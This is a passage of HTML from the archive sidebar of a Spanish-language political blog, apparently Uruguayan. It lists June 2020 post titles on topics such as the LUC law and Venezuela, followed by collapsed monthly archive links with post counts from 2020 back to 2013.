<li><a href='https://elmuertoquehabla.blogspot.com/2020/06/miliquero-viejo-y-fiel.html'>Miliquero viejo y fiel</a></li>
<li><a href='https://elmuertoquehabla.blogspot.com/2020/06/cuando-la-izquierda-es-derecha.html'>Cuando la izquierda es derecha</a></li>
<li><a href='https://elmuertoquehabla.blogspot.com/2020/06/breve-homenaje-critico-rosa-luxemburgo.html'>Breve homenaje crítico a Rosa Luxemburgo</a></li>
<li><a href='https://elmuertoquehabla.blogspot.com/2020/06/los-peligrosos-articulos-de-la-luc.html'>Los peligrosos artículos de la LUC</a></li>
<li><a href='https://elmuertoquehabla.blogspot.com/2020/06/el-nuevo-ministerio-de-ambiente.html'>El nuevo Ministerio de Ambiente</a></li>
<li><a href='https://elmuertoquehabla.blogspot.com/2020/06/luc-con-votos-del-fa.html'>LUC con votos del FA</a></li>
<li><a href='https://elmuertoquehabla.blogspot.com/2020/06/zona-libre-de-policias.html'>Zona libre de policías</a></li>
<li><a href='https://elmuertoquehabla.blogspot.com/2020/06/talvi-y-el-tema-de-venezuela.html'>Talvi y el tema de Venezuela</a></li>
<li><a href='https://elmuertoquehabla.blogspot.com/2020/06/nueva-expansion-forestal.html'>Nueva expansión forestal</a></li>
<li><a href='https://elmuertoquehabla.blogspot.com/2020/06/hay-60-mil-ninos-trabajando.html'>Hay 60 mil niños trabajando</a></li>
<li><a href='https://elmuertoquehabla.blogspot.com/2020/06/ministro-preocupado.html'>Ministro preocupado</a></li>
<li><a href='https://elmuertoquehabla.blogspot.com/2020/06/otro-dolor-de-cabeza.html'>Otro dolor de cabeza</a></li>
<li><a href='https://elmuertoquehabla.blogspot.com/2020/06/la-conflictividad-aumenta.html'>La conflictividad aumenta</a></li>
<li><a href='https://elmuertoquehabla.blogspot.com/2020/06/envidrio-no-es-soplar-y-hacer-botellas.html'>Envidrio no es soplar y hacer botellas</a></li>
<li><a href='https://elmuertoquehabla.blogspot.com/2020/06/que-suerte-tiene-maya-cikurel.html'>Que suerte tiene Maya Cikurel!!</a></li>
<li><a href='https://elmuertoquehabla.blogspot.com/2020/06/no-nos-enteramos.html'>No nos enteramos</a></li>
<li><a href='https://elmuertoquehabla.blogspot.com/2020/06/el-crucero-del-desamor.html'>El crucero del desamor</a></li>
<li><a href='https://elmuertoquehabla.blogspot.com/2020/06/no-hay-laburo.html'>No hay laburo</a></li>
<li><a href='https://elmuertoquehabla.blogspot.com/2020/06/legitima-defensa.html'>Legítima defensa</a></li>
<li><a href='https://elmuertoquehabla.blogspot.com/2020/06/el-asesinato-de-trabal.html'>El asesinato de Trabal</a></li>
<li><a href='https://elmuertoquehabla.blogspot.com/2020/06/nido-de-serpientes.html'>Nido de serpientes</a></li>
<li><a href='https://elmuertoquehabla.blogspot.com/2020/06/la-masacre-de-los-3-fusileros.html'>La masacre de los 3 fusileros</a></li>
<li><a href='https://elmuertoquehabla.blogspot.com/2020/06/apariencia-delicticva-de-la-operacion.html'>Apariencia delictiva de la Operación Océano</a></li>
<li><a href='https://elmuertoquehabla.blogspot.com/2020/06/bilderberg-ha-sido-cancelado.html'>Bilderberg ha sido cancelado</a></li>
<li><a href='https://elmuertoquehabla.blogspot.com/2020/06/viviremos-como-en-un-estado-de-guerra.html'>Viviremos como en un estado de guerra permanente</a></li>
</ul>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://elmuertoquehabla.blogspot.com/2020/05/'>
mayo
</a>
<span class='post-count' dir='ltr'>(53)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://elmuertoquehabla.blogspot.com/2020/04/'>
abril
</a>
<span class='post-count' dir='ltr'>(49)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://elmuertoquehabla.blogspot.com/2020/03/'>
marzo
</a>
<span class='post-count' dir='ltr'>(32)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://elmuertoquehabla.blogspot.com/2020/02/'>
febrero
</a>
<span class='post-count' dir='ltr'>(18)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://elmuertoquehabla.blogspot.com/2020/01/'>
enero
</a>
<span class='post-count' dir='ltr'>(22)</span>
</li>
</ul>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://elmuertoquehabla.blogspot.com/2019/'>
2019
</a>
<span class='post-count' dir='ltr'>(328)</span>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://elmuertoquehabla.blogspot.com/2019/12/'>
diciembre
</a>
<span class='post-count' dir='ltr'>(35)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://elmuertoquehabla.blogspot.com/2019/11/'>
noviembre
</a>
<span class='post-count' dir='ltr'>(24)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://elmuertoquehabla.blogspot.com/2019/10/'>
octubre
</a>
<span class='post-count' dir='ltr'>(36)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://elmuertoquehabla.blogspot.com/2019/09/'>
septiembre
</a>
<span class='post-count' dir='ltr'>(25)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://elmuertoquehabla.blogspot.com/2019/08/'>
agosto
</a>
<span class='post-count' dir='ltr'>(29)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://elmuertoquehabla.blogspot.com/2019/07/'>
julio
</a>
<span class='post-count' dir='ltr'>(22)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://elmuertoquehabla.blogspot.com/2019/06/'>
junio
</a>
<span class='post-count' dir='ltr'>(25)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://elmuertoquehabla.blogspot.com/2019/05/'>
mayo
</a>
<span class='post-count' dir='ltr'>(32)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://elmuertoquehabla.blogspot.com/2019/04/'>
abril
</a>
<span class='post-count' dir='ltr'>(37)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://elmuertoquehabla.blogspot.com/2019/03/'>
marzo
</a>
<span class='post-count' dir='ltr'>(23)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://elmuertoquehabla.blogspot.com/2019/02/'>
febrero
</a>
<span class='post-count' dir='ltr'>(16)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://elmuertoquehabla.blogspot.com/2019/01/'>
enero
</a>
<span class='post-count' dir='ltr'>(24)</span>
</li>
</ul>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://elmuertoquehabla.blogspot.com/2018/'>
2018
</a>
<span class='post-count' dir='ltr'>(410)</span>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://elmuertoquehabla.blogspot.com/2018/12/'>
diciembre
</a>
<span class='post-count' dir='ltr'>(23)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://elmuertoquehabla.blogspot.com/2018/11/'>
noviembre
</a>
<span class='post-count' dir='ltr'>(37)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://elmuertoquehabla.blogspot.com/2018/10/'>
octubre
</a>
<span class='post-count' dir='ltr'>(28)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://elmuertoquehabla.blogspot.com/2018/09/'>
septiembre
</a>
<span class='post-count' dir='ltr'>(27)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://elmuertoquehabla.blogspot.com/2018/08/'>
agosto
</a>
<span class='post-count' dir='ltr'>(36)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://elmuertoquehabla.blogspot.com/2018/07/'>
julio
</a>
<span class='post-count' dir='ltr'>(37)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://elmuertoquehabla.blogspot.com/2018/06/'>
junio
</a>
<span class='post-count' dir='ltr'>(45)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://elmuertoquehabla.blogspot.com/2018/05/'>
mayo
</a>
<span class='post-count' dir='ltr'>(43)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://elmuertoquehabla.blogspot.com/2018/04/'>
abril
</a>
<span class='post-count' dir='ltr'>(43)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://elmuertoquehabla.blogspot.com/2018/03/'>
marzo
</a>
<span class='post-count' dir='ltr'>(31)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://elmuertoquehabla.blogspot.com/2018/02/'>
febrero
</a>
<span class='post-count' dir='ltr'>(32)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://elmuertoquehabla.blogspot.com/2018/01/'>
enero
</a>
<span class='post-count' dir='ltr'>(28)</span>
</li>
</ul>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://elmuertoquehabla.blogspot.com/2017/'>
2017
</a>
<span class='post-count' dir='ltr'>(405)</span>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://elmuertoquehabla.blogspot.com/2017/12/'>
diciembre
</a>
<span class='post-count' dir='ltr'>(34)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://elmuertoquehabla.blogspot.com/2017/11/'>
noviembre
</a>
<span class='post-count' dir='ltr'>(35)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://elmuertoquehabla.blogspot.com/2017/10/'>
octubre
</a>
<span class='post-count' dir='ltr'>(41)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://elmuertoquehabla.blogspot.com/2017/09/'>
septiembre
</a>
<span class='post-count' dir='ltr'>(39)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://elmuertoquehabla.blogspot.com/2017/08/'>
agosto
</a>
<span class='post-count' dir='ltr'>(34)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://elmuertoquehabla.blogspot.com/2017/07/'>
julio
</a>
<span class='post-count' dir='ltr'>(57)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://elmuertoquehabla.blogspot.com/2017/06/'>
junio
</a>
<span class='post-count' dir='ltr'>(33)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://elmuertoquehabla.blogspot.com/2017/05/'>
mayo
</a>
<span class='post-count' dir='ltr'>(35)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://elmuertoquehabla.blogspot.com/2017/04/'>
abril
</a>
<span class='post-count' dir='ltr'>(30)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://elmuertoquehabla.blogspot.com/2017/03/'>
marzo
</a>
<span class='post-count' dir='ltr'>(36)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://elmuertoquehabla.blogspot.com/2017/02/'>
febrero
</a>
<span class='post-count' dir='ltr'>(14)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://elmuertoquehabla.blogspot.com/2017/01/'>
enero
</a>
<span class='post-count' dir='ltr'>(17)</span>
</li>
</ul>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://elmuertoquehabla.blogspot.com/2016/'>
2016
</a>
<span class='post-count' dir='ltr'>(488)</span>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://elmuertoquehabla.blogspot.com/2016/12/'>
diciembre
</a>
<span class='post-count' dir='ltr'>(15)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://elmuertoquehabla.blogspot.com/2016/11/'>
noviembre
</a>
<span class='post-count' dir='ltr'>(54)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://elmuertoquehabla.blogspot.com/2016/10/'>
octubre
</a>
<span class='post-count' dir='ltr'>(41)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://elmuertoquehabla.blogspot.com/2016/09/'>
septiembre
</a>
<span class='post-count' dir='ltr'>(44)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://elmuertoquehabla.blogspot.com/2016/08/'>
agosto
</a>
<span class='post-count' dir='ltr'>(54)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://elmuertoquehabla.blogspot.com/2016/07/'>
julio
</a>
<span class='post-count' dir='ltr'>(50)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://elmuertoquehabla.blogspot.com/2016/06/'>
junio
</a>
<span class='post-count' dir='ltr'>(56)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://elmuertoquehabla.blogspot.com/2016/05/'>
mayo
</a>
<span class='post-count' dir='ltr'>(60)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://elmuertoquehabla.blogspot.com/2016/04/'>
abril
</a>
<span class='post-count' dir='ltr'>(56)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://elmuertoquehabla.blogspot.com/2016/03/'>
marzo
</a>
<span class='post-count' dir='ltr'>(41)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://elmuertoquehabla.blogspot.com/2016/02/'>
febrero
</a>
<span class='post-count' dir='ltr'>(1)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://elmuertoquehabla.blogspot.com/2016/01/'>
enero
</a>
<span class='post-count' dir='ltr'>(16)</span>
</li>
</ul>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://elmuertoquehabla.blogspot.com/2015/'>
2015
</a>
<span class='post-count' dir='ltr'>(871)</span>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://elmuertoquehabla.blogspot.com/2015/12/'>
diciembre
</a>
<span class='post-count' dir='ltr'>(58)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://elmuertoquehabla.blogspot.com/2015/11/'>
noviembre
</a>
<span class='post-count' dir='ltr'>(77)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://elmuertoquehabla.blogspot.com/2015/10/'>
octubre
</a>
<span class='post-count' dir='ltr'>(70)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://elmuertoquehabla.blogspot.com/2015/09/'>
septiembre
</a>
<span class='post-count' dir='ltr'>(78)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://elmuertoquehabla.blogspot.com/2015/08/'>
agosto
</a>
<span class='post-count' dir='ltr'>(74)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://elmuertoquehabla.blogspot.com/2015/07/'>
julio
</a>
<span class='post-count' dir='ltr'>(66)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://elmuertoquehabla.blogspot.com/2015/06/'>
junio
</a>
<span class='post-count' dir='ltr'>(75)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://elmuertoquehabla.blogspot.com/2015/05/'>
mayo
</a>
<span class='post-count' dir='ltr'>(71)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://elmuertoquehabla.blogspot.com/2015/04/'>
abril
</a>
<span class='post-count' dir='ltr'>(78)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://elmuertoquehabla.blogspot.com/2015/03/'>
marzo
</a>
<span class='post-count' dir='ltr'>(96)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://elmuertoquehabla.blogspot.com/2015/02/'>
febrero
</a>
<span class='post-count' dir='ltr'>(80)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://elmuertoquehabla.blogspot.com/2015/01/'>
enero
</a>
<span class='post-count' dir='ltr'>(48)</span>
</li>
</ul>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://elmuertoquehabla.blogspot.com/2014/'>
2014
</a>
<span class='post-count' dir='ltr'>(973)</span>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://elmuertoquehabla.blogspot.com/2014/12/'>
diciembre
</a>
<span class='post-count' dir='ltr'>(69)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://elmuertoquehabla.blogspot.com/2014/11/'>
noviembre
</a>
<span class='post-count' dir='ltr'>(52)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://elmuertoquehabla.blogspot.com/2014/10/'>
octubre
</a>
<span class='post-count' dir='ltr'>(103)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://elmuertoquehabla.blogspot.com/2014/09/'>
septiembre
</a>
<span class='post-count' dir='ltr'>(95)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://elmuertoquehabla.blogspot.com/2014/08/'>
agosto
</a>
<span class='post-count' dir='ltr'>(94)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://elmuertoquehabla.blogspot.com/2014/07/'>
julio
</a>
<span class='post-count' dir='ltr'>(86)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://elmuertoquehabla.blogspot.com/2014/06/'>
junio
</a>
<span class='post-count' dir='ltr'>(56)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://elmuertoquehabla.blogspot.com/2014/05/'>
mayo
</a>
<span class='post-count' dir='ltr'>(81)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://elmuertoquehabla.blogspot.com/2014/04/'>
abril
</a>
<span class='post-count' dir='ltr'>(80)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://elmuertoquehabla.blogspot.com/2014/03/'>
marzo
</a>
<span class='post-count' dir='ltr'>(91)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://elmuertoquehabla.blogspot.com/2014/02/'>
febrero
</a>
<span class='post-count' dir='ltr'>(81)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://elmuertoquehabla.blogspot.com/2014/01/'>
enero
</a>
<span class='post-count' dir='ltr'>(85)</span>
</li>
</ul>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://elmuertoquehabla.blogspot.com/2013/'>
2013
</a>
<span class='post-count' dir='ltr'>(1144)</span>
